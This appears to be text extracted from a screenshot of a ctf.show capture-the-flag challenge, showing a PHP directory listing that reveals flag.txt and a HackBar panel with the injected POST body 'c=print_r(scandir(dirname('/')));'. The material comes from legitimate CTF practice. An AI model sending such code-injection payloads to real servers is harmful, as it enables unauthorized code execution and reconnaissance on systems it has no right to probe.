 Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => dev [5] => etc [6] => flag.txt [7] => home [8] => lib [9] => media [10] => mnt [11] => opt [12] => proc [13] => root [14] => run [15] => sbin [16] => srv [17]
=> sys [18] => tmp [19] => usr [20] => var )
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://41bc97f2-053a-482b-822a-996c1dcb9696.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
c=print_r(scandir(dirname('/'))); sec-ch-ua "Not)A;Brand";v="99", "Microsoft Edge"
Name Value
sec-ch-ua-mobile ?0